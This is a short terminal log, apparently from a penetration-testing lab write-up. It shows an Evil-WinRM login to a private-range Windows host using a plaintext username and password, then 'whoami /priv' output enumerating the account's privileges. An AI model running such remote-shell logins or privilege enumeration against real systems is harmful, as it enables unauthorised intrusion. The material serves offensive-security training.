 → ~ evil-winrm -i 192.168.212.4 -u music -p Bigpoppa1972
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\TEMP\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled